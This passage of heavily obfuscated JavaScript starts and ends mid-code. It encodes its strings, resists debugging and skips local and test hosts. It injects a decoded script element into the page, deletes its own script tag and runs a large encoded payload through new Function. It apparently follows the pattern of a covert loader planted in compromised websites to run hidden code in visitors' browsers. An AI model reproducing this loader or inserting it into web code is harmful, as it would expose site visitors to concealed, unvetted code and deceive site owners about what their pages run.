C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov